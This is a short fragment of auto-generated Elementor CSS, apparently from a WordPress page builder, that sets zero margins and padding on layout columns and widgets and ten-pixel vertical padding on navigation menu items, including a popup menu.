.elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60ac70e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:10px;padding-bottom:10px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:10px;padding-bottom:10px;}}